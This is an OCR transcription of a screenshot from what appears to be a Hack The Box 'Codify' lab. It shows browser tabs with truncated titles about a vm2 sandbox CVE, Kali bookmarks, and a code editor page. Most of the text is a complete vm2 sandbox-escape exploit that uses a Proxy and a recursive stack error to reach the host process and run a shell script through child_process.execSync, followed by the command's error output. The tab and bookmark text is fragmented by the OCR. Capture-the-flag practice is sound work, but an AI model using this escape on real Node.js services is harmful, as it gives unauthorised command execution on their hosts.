 1 2 3 4 2 2 10.10.14.209 23:59
Hack Th Codify | E Error: Co Error: Ne aurelia - http://codify Website Release (CVE-20 vm2 San Sandbox vm2 vuln Sandbox Online - Online - How to e Codify
codify.htb/editor
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec 5985,5986 - Pentestin... Penetration Testing Pr... PayloadsAllTheThings... ssh_keygen
Screenshot taken
View image
Screenshot taken
View image
Codify About us
Editor
const {VM} = require("vm2");
const vm = new VM();
const code = `
err = {};
const handler = {
getPrototypeOf(target) {
(function stack() {
new Error().stack;
stack();
})();
}
};
const proxiedErr = new Proxy(err, handler);
try {
throw proxiedErr;
} catch ({constructor: c}) {
c.constructor('return process')().mainModule.require('child_process').execSync('payload.sh')
}
`
console.log(vm.run(code));
Error: Command failed: payload.sh
Run
Codify © 2023